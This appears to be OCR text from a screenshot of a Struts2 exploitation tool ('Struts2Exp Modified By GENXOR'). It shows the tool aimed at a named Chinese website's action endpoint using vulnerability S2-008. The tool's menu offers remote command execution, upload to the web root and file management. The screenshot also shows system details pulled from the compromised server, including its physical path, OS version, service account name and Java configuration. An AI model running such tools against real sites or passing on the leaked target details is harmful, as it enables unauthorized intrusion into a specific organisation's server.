 Struts2Exp Modified By GENXOR
目标地址： http://www.dhac.com.cn/member/mainAction!queryCompyIntro.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： F:\Tomcat\webapps\ROOT\
java.home: F:\Program Files\Java\jdk\jre
java.version: 1.7.0_45
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: WangBaTomcat
user.home: C:\Users\WangBaTomcat
user.dir: F:\Tomcat\bin
java.class.version: 51.0
java.class.path: F:\Tomcat\bin\bootstrap.jar;F:\Tomcat\bin\tomcat-juli.jar;F:\Tomcat\bin\tomcat-juli.jar
java.library.path: F:\Tomcat\bin;C:\windows\Sun\Java\bin;C:\windows\system32;C:\windows;C:\Program Files\PHP\v5.3;C:
\windows\system32;C:\windows;C:\windows\System32\Wbem;C:\windows\System32\WindowsPowerShell\v1.0\;F:\Program
Files\Java\jdk\bin;F:\Program Files\Java\jdk\jre\bin;F:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\;F:\Program Files\Microsoft
SQL Server\100\Tools\Binn\;F:\Program Files\Microsoft SQL Server\100\DTS\Binn\;F:\Program Files (x86)\Microsoft SQL
Server\100\Tools\Binn\VSShell\Common7\IDE\;F:\Program Files (x86)\Microsoft SQL Server\100\DTS\Binn\;C:\Program
Files\Microsoft\Web Platform Installer\;.
file.separator: \
path.separator: ;
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.45-b08
java.vm.name: Java HotSpot(TM) 64-Bit Server VM